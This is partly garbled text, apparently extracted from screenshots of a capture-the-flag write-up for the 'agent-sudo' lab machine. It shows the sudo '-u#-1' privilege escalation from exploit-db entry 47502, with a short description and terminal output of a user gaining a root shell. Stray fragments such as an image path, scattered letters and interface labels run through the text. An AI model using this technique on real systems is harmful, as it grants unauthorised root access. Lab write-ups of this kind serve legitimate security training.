 s 10 x64
kali
1 2 3 4
2
10.9.0.250
B
T
A
G e
exploit-db.com/exploits/47502
佳润
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and
executes the with arbitrary user id with the sudo priv
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permission
Proof of Concept Code :
How to use :
python3 sudo_exploit.py
root@agent-sudo: ~
文件 动作 编辑 查看 帮助
james@agent-sudo:~$ sudo -l
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~#
.jpg
-08
m...
ge
tools_body